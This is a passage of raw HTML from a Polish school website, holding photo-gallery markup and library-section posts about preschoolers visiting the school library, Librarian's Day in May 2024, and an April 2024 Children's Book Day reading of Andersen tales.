					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8.jpeg"
				data-image-id="21200"
				data-title="Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8"
				data-description=""
				data-image-slug="messenger_creation_240e6132-7a89-4468-a42d-0abb9f8719f8"
				rel="lightbox">
				<img
					title="Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8"
					alt="Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_240E6132-7A89-4468-A42D-0ABB9F8719F8.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45.jpeg"
				data-image-id="21201"
				data-title="Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45"
				data-description=""
				data-image-slug="messenger_creation_429e5e73-a776-46d8-9c76-e9addb1f5b45"
				rel="lightbox">
				<img
					title="Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45"
					alt="Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_429E5E73-A776-46D8-9C76-E9ADDB1F5B45.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A.jpeg"
				data-image-id="21202"
				data-title="Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A"
				data-description=""
				data-image-slug="messenger_creation_431a2c16-bd5f-4b9e-91d6-05d53353d00a"
				rel="lightbox">
				<img
					title="Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A"
					alt="Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_431A2C16-BD5F-4B9E-91D6-05D53353D00A.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2.jpeg"
				data-image-id="21203"
				data-title="Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2"
				data-description=""
				data-image-slug="messenger_creation_56141751-ac26-426f-8c16-fa4ddde444a2"
				rel="lightbox">
				<img
					title="Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2"
					alt="Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_56141751-AC26-426F-8C16-FA4DDDE444A2.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/z-wizyta-w-szkolnej-bibliotece/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://spstykow.pl/z-wizyta-w-szkolnej-bibliotece/nggallery/page/2'>2</a>
<a class='prev' href='https://spstykow.pl/z-wizyta-w-szkolnej-bibliotece/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/przedszkole/" rel="category tag">Przedszkole</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-39449"  class="spsytkow-post spsytkow-article  post-39449 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteka category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/ogloszenie-11/" rel="bookmark" title="Ogłoszenie">Ogłoszenie</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="21:10">14 listopada 2024</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/izabela/" title="Zobacz wszystkie wpisy Izabela Niekłań">Izabela Niekłań</a></span></span></div>                <div class="spsytkow-postcontent clearfix">


<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="612" height="408" src="https://spstykow.pl/wp-content/uploads/1-10.jpg" alt="" class="wp-image-39450" srcset="https://spstykow.pl/wp-content/uploads/1-10.jpg 612w, https://spstykow.pl/wp-content/uploads/1-10-300x200.jpg 300w" sizes="auto, (max-width: 612px) 100vw, 612px" /><figcaption class="wp-element-caption">Books collection in pile on  background.</figcaption></figure>
</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-38005"  class="spsytkow-post spsytkow-article  post-38005 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteka category-przedszkole category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/dzien-bibliotekarza-i-bibliotek/" rel="bookmark" title="Dzień Bibliotekarza i Bibliotek">Dzień Bibliotekarza i Bibliotek</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="18:37">10 maja 2024</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/ilona/" title="Zobacz wszystkie wpisy Ilona">Ilona</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p>      <strong>8 maja to Dzień Bibliotekarza i Bibliotek</strong>, dlatego przedszkolaki postanowiły wybrać się <strong>do biblioteki szkolnej, aby podziękować za pracę pani bibliotekarce Justynie Śpiewak. </strong>Dzieci w prezencie własnoręcznie wykonały laurki.</p>



<p>      Przedszkolaki zapoznały się z zasadami funkcjonowania biblioteki, sposobami wypożyczania książek oraz pracą bibliotekarza. <strong>Pani Justynka przeczytała dzieciom opowiadanie pt. „Bałagan w bibliotece”.  </strong></p>



<p>      Do przedszkola dzieci wróciły bardzo zadowolone i bogatsze o nowe doświadczenia czytelnicze.                 Z zaciekawieniem oglądały wypożyczone książeczki.</p>



<p><strong> </strong>       <strong>Dziękujemy pani Justynie, za poświęcony czas i miłe przyjęcie.</strong></p>





<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-396d779bc27dbcd49574b9948798198f-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095557.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095557.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095557.jpg"
				data-image-id="19940"
				data-title="20240510_095557"
				data-description=""
				data-image-slug="20240510_095557"
				rel="lightbox">
				<img
					title="20240510_095557"
					alt="20240510_095557"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095557.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095726.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095726.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095726.jpg"
				data-image-id="19941"
				data-title="20240510_095726"
				data-description=""
				data-image-slug="20240510_095726"
				rel="lightbox">
				<img
					title="20240510_095726"
					alt="20240510_095726"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095726.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095752.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095752.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095752.jpg"
				data-image-id="19942"
				data-title="20240510_095752"
				data-description=""
				data-image-slug="20240510_095752"
				rel="lightbox">
				<img
					title="20240510_095752"
					alt="20240510_095752"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095752.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095759.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_095759.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095759.jpg"
				data-image-id="19943"
				data-title="20240510_095759"
				data-description=""
				data-image-slug="20240510_095759"
				rel="lightbox">
				<img
					title="20240510_095759"
					alt="20240510_095759"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_095759.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100256.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100256.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100256.jpg"
				data-image-id="19944"
				data-title="20240510_100256"
				data-description=""
				data-image-slug="20240510_100256"
				rel="lightbox">
				<img
					title="20240510_100256"
					alt="20240510_100256"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100256.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100524.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100524.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100524.jpg"
				data-image-id="19945"
				data-title="20240510_100524"
				data-description=""
				data-image-slug="20240510_100524"
				rel="lightbox">
				<img
					title="20240510_100524"
					alt="20240510_100524"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100524.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100806.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100806.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100806.jpg"
				data-image-id="19946"
				data-title="20240510_100806"
				data-description=""
				data-image-slug="20240510_100806"
				rel="lightbox">
				<img
					title="20240510_100806"
					alt="20240510_100806"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100806.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100926.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100926.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100926.jpg"
				data-image-id="19947"
				data-title="20240510_100926"
				data-description=""
				data-image-slug="20240510_100926"
				rel="lightbox">
				<img
					title="20240510_100926"
					alt="20240510_100926"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100926.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100953.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100953.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100953.jpg"
				data-image-id="19948"
				data-title="20240510_100953"
				data-description=""
				data-image-slug="20240510_100953"
				rel="lightbox">
				<img
					title="20240510_100953"
					alt="20240510_100953"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100953.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100944.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_100944.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100944.jpg"
				data-image-id="19949"
				data-title="20240510_100944"
				data-description=""
				data-image-slug="20240510_100944"
				rel="lightbox">
				<img
					title="20240510_100944"
					alt="20240510_100944"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_100944.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102355.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102355.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102355.jpg"
				data-image-id="19950"
				data-title="20240510_102355"
				data-description=""
				data-image-slug="20240510_102355"
				rel="lightbox">
				<img
					title="20240510_102355"
					alt="20240510_102355"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102355.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102412.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102412.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102412.jpg"
				data-image-id="19951"
				data-title="20240510_102412"
				data-description=""
				data-image-slug="20240510_102412"
				rel="lightbox">
				<img
					title="20240510_102412"
					alt="20240510_102412"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102412.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102425.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102425.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102425.jpg"
				data-image-id="19952"
				data-title="20240510_102425"
				data-description=""
				data-image-slug="20240510_102425"
				rel="lightbox">
				<img
					title="20240510_102425"
					alt="20240510_102425"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102425.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102446.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102446.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102446.jpg"
				data-image-id="19953"
				data-title="20240510_102446"
				data-description=""
				data-image-slug="20240510_102446"
				rel="lightbox">
				<img
					title="20240510_102446"
					alt="20240510_102446"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102446.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102439.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102439.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102439.jpg"
				data-image-id="19954"
				data-title="20240510_102439"
				data-description=""
				data-image-slug="20240510_102439"
				rel="lightbox">
				<img
					title="20240510_102439"
					alt="20240510_102439"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102439.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102455.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102455.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102455.jpg"
				data-image-id="19955"
				data-title="20240510_102455"
				data-description=""
				data-image-slug="20240510_102455"
				rel="lightbox">
				<img
					title="20240510_102455"
					alt="20240510_102455"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102455.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240513_083701.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240513_083701.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240513_083701.jpg"
				data-image-id="19956"
				data-title="20240513_083701"
				data-description=""
				data-image-slug="20240513_083701"
				rel="lightbox">
				<img
					title="20240513_083701"
					alt="20240513_083701"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240513_083701.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102537.jpg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/20240510_102537.jpg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102537.jpg"
				data-image-id="19957"
				data-title="20240510_102537"
				data-description=""
				data-image-slug="20240510_102537"
				rel="lightbox">
				<img
					title="20240510_102537"
					alt="20240510_102537"
					src="https://spstykow.pl/wp-content/gallery/dzien-bibliotekarza-2024/thumbs/thumbs_20240510_102537.jpg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://spstykow.pl/dzien-bibliotekarza-i-bibliotek/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/przedszkole/" rel="category tag">Przedszkole</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-37415"  class="spsytkow-post spsytkow-article  post-37415 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-dla-rodzicow category-dla-uczniow category-oddzial-przedszkolny-zerowka category-przedszkole category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/miedzynarodowy-dzien-ksiazki-dla-dzieci-w-zpo-w-stykowie/" rel="bookmark" title="MIĘDZYNARODOWY DZIEŃ KSIĄŻKI DLA DZIECI W ZPO W STYKOWIE">MIĘDZYNARODOWY DZIEŃ KSIĄŻKI DLA DZIECI W ZPO W STYKOWIE</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="20:18">8 kwietnia 2024</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/ilona/" title="Zobacz wszystkie wpisy Ilona">Ilona</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p>&nbsp;&nbsp;&nbsp; 5 kwietnia 2024 w naszej szkole odbył się <strong>Dzień Głośnego Czytania</strong> .Wydarzenie to&nbsp; nawiązywało do<strong> Międzynarodowego Dnia Książki dla Dzieci</strong> obchodzonego w rocznicę urodzin <strong>Hansa Christiana Andersena</strong>. Uczennice z <strong>Klubu Czytelniczego</strong> z kl. VI, VII i VIII w pięknych bajkowych strojach zaprezentowały wybrane baśnie Andersena w klasach I-II</p>



<p>&nbsp;&nbsp; Następnie prezentacja baśni odbyła się dla przedszkolaków oraz uczniów klasy ,,0”&#8217;,&nbsp; w pięknie przygotowanej sali przedszkola. W wydarzeniu uczestniczyła również Pani dyrektor <strong>Marzena Adamus</strong> oraz wicedyrektor Pani <strong>Krystyna Kasica.</strong></p>



<p>Na początku Justyna Śpiewak przywitała zgromadzonych wprowadzając w tematykę spotkania. Zadaniem&nbsp; młodszych&nbsp; dzieci było rozpoznanie postaci , za które przebrały&nbsp; się starsze koleżanki.</p>



<p>Maluchy również przygotowały się do obchodów Dnia Książki, o czym świadczyły ich&nbsp; kolorowe, bajkowe stroje. Wszyscy super prezentowali się podczas parady postaci w rytmie piosenki <strong>,,Witajcie w naszej Bajce”</strong>.</p>



<p>&nbsp; Kolejnym punktem było głośne czytanie&nbsp; baśni przez uczennice z klas starszych &#8211; <strong><em>,,Brzydkiego</em></strong> <strong><em>kaczątka” i ,,Calineczki”.</em></strong> Maluszki ze spokojem i z zaciekawieniem&nbsp; wsłuchały się w prezentowane utwory. Wspaniale odpowiadały później na pytania oraz&nbsp; włączały się do rozmowy na temat zasad korzystania z książek. Wykazały się znajomością bajek, odpowiadając indywidualnie na wylosowane zagadki dotyczące różnych baśni i postaci bajkowych. Na zakończenie&nbsp; wychowawcy przedszkola oraz klasy ,,0” wręczyli swoim wychowankom zakładki do książek, a w nagrodę wszyscy otrzymali słodki upominek.&nbsp; Wspólna fotografia była ostatnim punktem wydarzenia</p>



<p>&nbsp;&nbsp;&nbsp; Głośne czytanie&nbsp; odbyło się&nbsp; w miłej atmosferze. Pani dyrektor Marzena Adamus podziękowała maluszkom,&nbsp; uczennicom z Klubu Czytelniczego,&nbsp; bibliotekarzowi oraz nauczycielom przedszkola i klasy ,,0”,&nbsp;&nbsp; którzy pomogli&nbsp; w organizacji&nbsp; tej imprezy czytelniczej.</p>



<p>&nbsp;&nbsp;&nbsp; Mamy nadzieje, że takie spotkania zachęcą&nbsp; młodych czytelników do częstszego odwiedzania świata baśni i spędzania miłych chwil z ich bohaterami. Tam dobro zawsze zwycięża, a czary sprawiają, że świat jest bardziej kolorowy i wesoły.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-769f8880bb4fb5ea0c788fe4703f1b68-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/urodziny-andersena-2024-1/received_313264755112007.jpeg"
				title=""
